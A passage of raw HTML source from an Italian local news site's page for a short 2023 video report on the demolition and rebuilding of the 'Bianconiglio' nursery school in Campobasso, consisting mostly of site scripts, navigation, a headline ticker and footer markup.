100%;}.boxed-layout .container{max-width: 100%;}}@media (min-width: 992px){.sidebar{width: 23%;}.main-content{width: 77%;}}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}#respond .comment-form-email {width: 100% !important;float: none !important;}</style> <script type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/jquery.visible.min.js?ver=1.10.2" id="jquery-visible-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/msChart.min.js?ver=1.10.3" id="mschartjs-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_25cc56a91e2b975ffeb07f3b3121d201.js?ver=1.0.0" id="printthis-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/modal_survey_answer.min.js?ver=2.0.1.9.6" id="modal_survey_answer_script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/modal_survey.min.js?ver=2.0.1.9.6" id="modal_survey_script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/jquery.circliful.min.js?ver=1.0.2" id="circliful-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_364a5a815b93137e28a1f500a47212e6.js?ver=1.0.2" id="touchpunch-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_6ce69e9ee3f5fa83e5aaaa084085e448.js?ver=2.14.470" id="bradmax-player-js"></script> <script defer src="data:text/javascript;base64,"></script><link rel="https://api.w.org/" href="https://www.tvimolise.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tvimolise.it/wp-json/wp/v2/posts/2714" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tvimolise.it/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://www.tvimolise.it/?p=2714' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tvimolise.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tvimolise.it%2Fasilo-nido-bianconiglio-demolito-e-ricostruito%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tvimolise.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tvimolise.it%2Fasilo-nido-bianconiglio-demolito-e-ricostruito%2F&#038;format=xml" /><meta name="generator" content="Powered by Modal Survey 2.0.1.9.6 - Survey, Poll and Quiz builder plugin for WordPress with interactive charts and detailed results." /> <script defer src="[data-uri]"></script> <meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-180x180.jpg" /><meta name="msapplication-TileImage" content="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-270x270.jpg" /> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body id="tie-body" class="wp-singular post-template-default single single-post postid-2714 single-format-video wp-custom-logo wp-theme-jannah metaslider-plugin is-percent-width block-head-4 block-head-5 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-1 sidebar-right has-sidebar post-layout-5 narrow-title-narrow-media has-mobile-share post-has-toggle hide_breaking_news hide_footer_tiktok hide_breadcrumbs hide_sidebars wpb-js-composer js-comp-ver-7.9 vc_responsive"><div class="background-overlay"><div id="tie-container" class="site tie-container"><div id="tie-wrapper"><header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-below top-nav-below-main-nav has-shadow is-stretch-header has-normal-width-logo has-custom-sticky-logo mobile-header-centered"><div class="main-nav-wrapper"><nav id="main-nav"  class="main-nav header-nav has-custom-sticky-menu menu-style-default menu-style-solid-bg" style="line-height:110px" aria-label="Navigazione Principale"><div class="container"><div class="main-menu-wrapper"><div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon tie-icon-grid-4"></span><span class="menu-text">Menu</span></a></li></ul></div><div class="header-layout-1-logo" style="width:280px"><div id="logo" class="image-logo" style="margin-top: 5px; margin-bottom: 5px;"> <a title="TVI Molise" href="https://www.tvimolise.it/"> <picture id="tie-logo-default" class="tie-logo-default tie-logo-picture"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" media="(max-width:991px)"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/TVI.svg 2x, https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png 1x"> <img class="tie-logo-img-default tie-logo-img" src="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" alt="TVI Molise" width="280" height="100" style="max-height:100px; width: auto;" /> </picture> <picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture"> <source class="tie-logo-source-inverted tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" media="(max-width:991px)"> <source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/WhatsApp-Image-2023-02-28-at-15.15.29.jpeg"> <img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://tvimolise.it/wp-content/uploads/2023/03/WhatsApp-Image-2023-02-28-at-15.15.29.jpeg" alt="TVI Molise" width="280" height="100" style="max-height:100px; width: auto;" /> </picture> </a></div></div><div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link"> <a href="#" class="tie-search-trigger-mobile"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </a></li></ul></div><div id="menu-components-wrap"><div id="sticky-logo" class="image-logo"> <a title="TVI Molise" href="https://www.tvimolise.it/"> <picture class="tie-logo-default tie-logo-picture"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV.jpg"> <img class="tie-logo-img-default tie-logo-img" src="https://tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV.jpg" alt="TVI Molise" style="max-height:49px; width: auto;" /> </picture> </a></div><div class="flex-placeholder"></div><div id="single-sticky-menu-contents"></div><div class="main-menu main-menu-wrap"><div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-menu-principale" class="menu"><li id="menu-item-12717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12717"><a href="https://www.tvimolise.it/">Home</a></li><li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://www.tvimolise.it/category/politica/">Politica</a></li><li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://www.tvimolise.it/category/cronaca/">Cronaca</a></li><li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1273"><a href="https://www.tvimolise.it/category/attualita/">Attualità</a></li><li id="menu-item-1274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1274"><a href="https://www.tvimolise.it/category/sanita/">Sanità</a></li><li id="menu-item-1275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1275"><a href="https://www.tvimolise.it/category/sport/">Sport</a></li><li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-115 tie-current-menu"><a href="https://www.tvimolise.it/category/servizi/">Servizi</a></li><li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-562"><a href="https://www.tvimolise.it/category/trasmissioni/">Trasmissioni</a><ul class="sub-menu menu-sub-content"><li id="menu-item-1255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1255"><a href="https://www.tvimolise.it/category/trasmissioni/livetoday/">Livetoday</a></li><li id="menu-item-7427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427"><a href="https://www.tvimolise.it/category/qtalk/">QTalk</a></li><li id="menu-item-7426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7426"><a href="https://www.tvimolise.it/category/trasmissioni/planetearth/">PlanetEarth</a></li><li id="menu-item-1256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://www.tvimolise.it/category/trasmissioni/sportivamente/">Sportivamente</a></li><li id="menu-item-1257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://www.tvimolise.it/category/trasmissioni/tvihistory/">TVIHistory</a></li><li id="menu-item-20891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20891"><a href="https://www.tvimolise.it/category/trasmissioni/vox-populi/">Vox Populi</a></li></ul></li><li id="menu-item-6615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li></ul></div></div><ul class="components"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/tvimolise"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/tvimolise"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/tvimolise2.0/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.tvimolise.it/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li><li class="skin-icon menu-item custom-menu-link"> <a href="#" class="change-skin" title="Cambia aspetto"> <span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cambia aspetto</span> </a></li><li class="search-bar menu-item custom-menu-link" aria-label="Cerca"><form method="get" id="search" action="https://www.tvimolise.it/"> <input id="search-input"  inputmode="search" type="text" name="s" title="Cerca" placeholder="Cerca" /> <button id="search-submit" type="submit"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </button></form></li></ul></div></div></div></nav></div><nav id="top-nav"  class="has-date-breaking top-nav header-nav has-breaking-news" aria-label="Navigazione Secondaria"><div class="container"><div class="topbar-wrapper"><div class="topbar-today-date"> mercoledì, Gennaio 21 2026</div><div class="tie-alignleft"><div class="breaking controls-is-active"> <span class="breaking-title"> <span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span> <span class="breaking-title-text">Ultime  News</span> </span><ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true"><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-20-gennaio-2026/">RASSEGNA STAMPA DEL 20 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/tentato-furto-in-una-villetta-41enne-arrestato/">TENTATO FURTO IN UNA VILLETTA: 41ENNE ARRESTATO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/e-se-i-pensionati-scioperassero-la-provocazione-della-uil/">&#8220;E SE I PENSIONATI SCIOPERASSERO?&#8221;: LA PROVOCAZIONE DELLA UIL</a></li><li class="news-item"> <a href="https://www.tvimolise.it/quando-il-progetto-diventa-arte/">QUANDO IL PROGETTO DIVENTA ARTE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/pizzone-celebra-santantonio-abate/">PIZZONE CELEBRA SANT’ANTONIO ABATE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/natale-a-campobasso-il-bilancio-positivo-dellamministrazione/">NATALE A CAMPOBASSO, IL BILANCIO POSITIVO DELL’AMMINISTRAZIONE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/dal-giordano-un-murales-dedicato-a-venafro/">DAL GIORDANO, UN MURALES DEDICATO A VENAFRO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/pestaggio-tra-minorenni-quattro-denunciati/">PESTAGGIO TRA MINORENNI: QUATTRO DENUNCIATI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/campobasso-sequestro-milionario-ad-una-societa-di-trasporto/">CAMPOBASSO: SEQUESTRO MILIONARIO AD UNA SOCIETA’ DI TRASPORTO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/un-fiume-di-gente-a-isernia-per-la-fiaccolata/">UN FIUME DI GENTE A ISERNIA PER LA FIACCOLATA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/edizione-delle-1330-del-19-gennaio-2026/">EDIZIONE DELLE 13:30 DEL 19 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-19-gennaio-2026/">RASSEGNA STAMPA DEL 19 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/gemma-barone-prima-donna-presidente-dei-commercialisti-di-isernia/">GEMMA BARONE PRIMA DONNA PRESIDENTE DEI COMMERCIALISTI DI ISERNIA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/tentato-omicidio-a-campodipietra-aggressore-resta-in-carcere/">TENTATO OMICIDIO A CAMPODIPIETRA: AGGRESSORE RESTA IN CARCERE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/il-week-end-calcistico-molisano-14/">IL WEEK-END CALCISTICO MOLISANO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/appaesati-presentata-a-isernia-la-sfida-dei-borghi/">‘APPAESATI’, PRESENTATA A ISERNIA LA SFIDA DEI BORGHI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/a-colli-si-riaccende-la-festa-di-santantonio/">A COLLI SI RIACCENDE LA FESTA DI SANT’ANTONIO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/sesto-campano-presentata-la-nuova-scuola/">SESTO CAMPANO: PRESENTATA LA NUOVA SCUOLA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/nuove-regole-per-i-parcheggi-nel-centro-di-campobasso/">NUOVE REGOLE PER I PARCHEGGI NEL CENTRO DI CAMPOBASSO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/a-termoli-lonorevole-gianni-cuperlo/">A TERMOLI L’ONOREVOLE GIANNI CUPERLO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/convegni-sulla-sanita-polemiche-e-falsita/">CONVEGNI SULLA SANITÀ, POLEMICHE E FALSITÀ</a></li><li class="news-item"> <a href="https://www.tvimolise.it/edizione-delle-1330-del-17-gennaio-2026/">EDIZIONE DELLE 13:30 DEL 17 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-17-gennaio-2026/">RASSEGNA STAMPA DEL 17 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/caregiver-familiari-250-milioni-dal-governo-patriciello-un-successo-del-ministro-locatelli/">CAREGIVER FAMILIARI, 250 MILIONI DAL GOVERNO. PATRICIELLO: &#8220;UN SUCCESSO DEL MINISTRO LOCATELLI&#8221;</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rapina-al-monticelli-pene-ridotte-in-appello/">RAPINA AL MONTICELLI, PENE RIDOTTE IN APPELLO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/bimbo-resta-chiuso-in-auto-salvato-dai-vigili-del-fuoco/">BIMBO RESTA CHIUSO IN AUTO: SALVATO DAI VIGILI DEL FUOCO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/la-clinica-malzoni-protagonista-di-un-progetto-su-big-data/">LA CLINICA MALZONI PROTAGONISTA DI UN PROGETTO SU BIG DATA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/fiaccolata-a-isernia-parla-il-dottor-fernando-crudele/">FIACCOLATA A ISERNIA: PARLA IL DOTTOR FERNANDO CRUDELE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/picco-influenzale-i-consigli-del-medico/">PICCO INFLUENZALE: I CONSIGLI DEL MEDICO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/cartabellotta-gimbe-la-sanita-in-molise-e-malata/">CARTABELLOTTA, GIMBE: LA SANITA’ IN MOLISE E’ MALATA</a></li></ul></div></div><div class="tie-alignright"></div></div></div></nav></header> <script defer src="[data-uri]"></script> <div class="container fullwidth-entry-title-wrapper"><div style="background-image: url(https://www.tvimolise.it/wp-content/uploads/2023/01/SERVIZIO-5.jpg)" class="fullwidth-entry-title single-big-img container-wrapper tie-parallax"><div class="thumb-overlay"></div><header class="entry-header-outer"><nav id="breadcrumb"><a href="https://www.tvimolise.it/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://www.tvimolise.it/category/servizi/">Servizi</a><em class="delimiter">/</em><span class="current">ASILO NIDO &#8220;BIANCONIGLIO&#8221;: DEMOLITO E RICOSTRUITO</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.tvimolise.it\/"}},{"@type":"ListItem","position":2,"item":{"name":"Servizi","@id":"https:\/\/www.tvimolise.it\/category\/servizi\/"}}]}</script> <div class="entry-header"><h1 class="post-title entry-title"> ASILO NIDO &#8220;BIANCONIGLIO&#8221;: DEMOLITO E RICOSTRUITO</h1><div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">07/01/2023</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 640 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> Meno di un minuto di lettura</span></div></div></div> <a id="go-to-content" href="#go-to-content"><span class="tie-icon-angle-down"></span></a></header></div></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row"><div class="main-content tie-col-md-8 tie-col-xs-12" role="main"><article id="the-post" class="container-wrapper post-content tie-standard"><div class="entry-content entry clearfix"><div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Tag</div><span class="tagcloud"><a href="https://www.tvimolise.it/tag/amministrazione-comunale/" rel="tag">AMMINISTRAZIONE COMUNALE</a> <a href="https://www.tvimolise.it/tag/asilo-nido/" rel="tag">ASILO NIDO</a> <a href="https://www.tvimolise.it/tag/bianconiglio/" rel="tag">BIANCONIGLIO</a> <a href="https://www.tvimolise.it/tag/campobasso/" rel="tag">campobasso</a> <a href="https://www.tvimolise.it/tag/costruzione/" rel="tag">COSTRUZIONE</a> <a href="https://www.tvimolise.it/tag/delibera/" rel="tag">DELIBERA</a> <a href="https://www.tvimolise.it/tag/demolizione/" rel="tag">DEMOLIZIONE</a> <a href="https://www.tvimolise.it/tag/progetto/" rel="tag">PROGETTO</a></span></div><div class="post-shortlink"> <input type="text" id="short-post-url" value="www.tvimolise.it/?p=2714" data-url="https://www.tvimolise.it/?p=2714"> <button type="button" id="copy-post-url" class="button">Copy URL</button> <span id="copy-post-url-msg" style="display:none;">URL Copied</span></div> <script defer src="[data-uri]"></script> </div><div id="post-extra-info"><div class="theiaStickySidebar"><div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">07/01/2023</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 640 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> Meno di un minuto di lettura</span></div></div></div></div><div class="clearfix"></div> <script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2023-01-07T15:22:01+01:00","datePublished":"2023-01-07T15:22:01+01:00","dateModified":"2023-01-07T15:22:01+01:00","headline":"ASILO NIDO &#8220;BIANCONIGLIO&#8221;: DEMOLITO E RICOSTRUITO","name":"ASILO NIDO &#8220;BIANCONIGLIO&#8221;: DEMOLITO E RICOSTRUITO","keywords":"AMMINISTRAZIONE COMUNALE,ASILO NIDO,BIANCONIGLIO,campobasso,COSTRUZIONE,DELIBERA,DEMOLIZIONE,PROGETTO","url":"https:\/\/www.tvimolise.it\/asilo-nido-bianconiglio-demolito-e-ricostruito\/","description":"","copyrightYear":"2023","articleSection":"Attualit\u00e0,Servizi","articleBody":"","publisher":{"@id":"#Publisher","@type":"Organization","name":"TVI Molise","logo":{"@type":"ImageObject","url":"https:\/\/tvimolise.it\/wp-content\/uploads\/2023\/03\/TVI.svg"},"sameAs":["https:\/\/www.facebook.com\/tvimolise","https:\/\/twitter.com\/tvimolise","https:\/\/www.instagram.com\/tvimolise2.0\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.tvimolise.it\/asilo-nido-bianconiglio-demolito-e-ricostruito\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Gerardo De Luca","url":"https:\/\/www.tvimolise.it\/author\/redazione\/"},"image":{"@type":"ImageObject","url":"https:\/\/www.tvimolise.it\/wp-content\/uploads\/2023\/01\/SERVIZIO-5.jpg","width":1352,"height":768}}</script> <div class="toggle-post-content clearfix"> <a id="toggle-post-button" class="button" href="#"> Mostra tutto <span class="tie-icon-angle-down"></span> </a></div> <script defer src="[data-uri]"></script> <div id="share-buttons-bottom" class="share-buttons share-buttons-bottom"><div class="share-links  share-centered icons-text share-skew"> <a href="https://www.facebook.com/sharer.php?u=https://www.tvimolise.it/asilo-nido-bianconiglio-demolito-e-ricostruito/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}"> <span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span> </a> <a href="https://twitter.com/intent/tweet?text=ASILO%20NIDO%20%E2%80%9CBIANCONIGLIO%E2%80%9D%3A%20DEMOLITO%20E%20RICOSTRUITO&#038;url=https://www.tvimolise.it/asilo-nido-bianconiglio-demolito-e-ricostruito/&#038;via=tvimolise" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}&amp;via=tvimolise"> <span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span> </a> <a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.tvimolise.it/asilo-nido-bianconiglio-demolito-e-ricostruito/&#038;title=ASILO%20NIDO%20%E2%80%9CBIANCONIGLIO%E2%80%9D%3A%20DEMOLITO%20E%20RICOSTRUITO" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}"> <span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span> </a> <a href="https://pinterest.com/pin/create/button/?url=https://www.tvimolise.it/asilo-nido-bianconiglio-demolito-e-ricostruito/&#038;description=ASILO%20NIDO%20%E2%80%9CBIANCONIGLIO%E2%80%9D%3A%20DEMOLITO%20E%20RICOSTRUITO&#038;media=https://www.tvimolise.it/wp-content/uploads/2023/01/SERVIZIO-5.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn  large-share-button" data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}"> <span class="share-btn-icon tie-icon-pinterest"></span> <span class="social-text">Pinterest</span> </a> <a href="https://api.whatsapp.com/send?text=ASILO%20NIDO%20%E2%80%9CBIANCONIGLIO%E2%80%9D%3A%20DEMOLITO%20E%20RICOSTRUITO%20https://www.tvimolise.it/asilo-nido-bianconiglio-demolito-e-ricostruito/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}"> <span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">WhatsApp</span> </a> <a href="#" rel="external noopener nofollow" title="Stampa" target="_blank" class="print-share-btn  large-share-button" data-raw="#"> <span class="share-btn-icon tie-icon-print"></span> <span class="social-text">Stampa</span> </a></div></div></article><div class="post-components"></div></div><div id="check-also-box" class="container-wrapper check-also-right"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Vedi</div> <a href="#" id="check-also-close" class="remove"> <span class="screen-reader-text">Chiudi</span> </a></div><div class="widget posts-list-big-first has-first-big-post"><ul class="posts-list-items"><li class="widget-single-post-item widget-post-list tie-video"><div class="post-widget-thumbnail"> <a aria-label="IN SEIMILA ALLA “SU E GIU’ ”" href="https://www.tvimolise.it/in-seimila-alla-su-e-giu/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-13">Servizi</span></span><img width="1140" height="886" src="https://www.tvimolise.it/wp-content/uploads/2023/11/Letizia-di-lisa.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.tvimolise.it/wp-content/uploads/2023/11/Letizia-di-lisa.jpg 1140w, https://www.tvimolise.it/wp-content/uploads/2023/11/Letizia-di-lisa-300x233.jpg 300w, https://www.tvimolise.it/wp-content/uploads/2023/11/Letizia-di-lisa-1024x796.jpg 1024w, https://www.tvimolise.it/wp-content/uploads/2023/11/Letizia-di-lisa-768x597.jpg 768w, https://www.tvimolise.it/wp-content/uploads/2023/11/Letizia-di-lisa-750x583.jpg 750w" sizes="(max-width: 1140px) 100vw, 1140px" /></a></div><div class="post-widget-body "> <a class="post-title the-subtitle" href="https://www.tvimolise.it/in-seimila-alla-su-e-giu/">IN SEIMILA ALLA “SU E GIU’ ”</a><div class="post-meta"> <span class="date meta-item tie-icon">13/11/2023</span></div></div></li></ul></div></div></div></div><footer id="footer" class="site-footer dark-skin dark-widgetized-area"><div id="footer-widgets-container"><div class="container"><div class="footer-widget-area footer-boxed-widget-area"><div class="tie-row"><div class="tie-col-md-3 normal-side"><div id="custom_html-2" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align:center"><strong><img alt="" src="https://tvimolise.it/wp-content/uploads/2023/02/tvimolpic.png" style="height:46px; width:150px" /></strong><br /> <br /> VENAFRO (IS)<br /> C.C. La Madonnella&nbsp;<br /> SS85 Venafrana.<br /> <strong>tel. 0865.915461</strong></p></div><div class="clearfix"></div></div><div id="custom_html-3" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align:center"> Editore<br /> <strong>MULTIMED COMUNICAZIONI SRL<br />P.iVA 00935640946<br />AUT TRIBUNALE ISERNIA<br />N°40/1984</strong><br /> Direttore Responsabile<br /> <strong>ENZO DI GAETANO</strong><br /> Responsabile area tecnica<br /> <strong>ENZO VILLANI</strong><br /></p></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side"><div id="custom_html-4" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Giornalisti</div></div><div class="textwidget custom-html-widget"><ul><li><strong>Carla Marino</strong></li><li><strong>Domenico Marzocchella</strong></li><li><strong>Christian Ciarlante</strong></li><li><strong>Antonia Cristinzio</strong></li><li><strong>Francesco Adamo</strong></li><li><strong>Caterina Gianfrancesco</strong></li> Social Media Manager</ul></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side"><div id="nav_menu-2" class="container-wrapper widget widget_nav_menu"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Info</div></div><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-6616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li><li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://www.tvimolise.it/privacy-policy/">Privacy Policy</a></li><li id="menu-item-6618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://www.tvimolise.it/cookie-policy/">Cookie Policy</a></li><li id="menu-item-7840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7840"><a href="https://tvimolise.it/sitemap_index.xml">Mappa del Sito</a></li><li 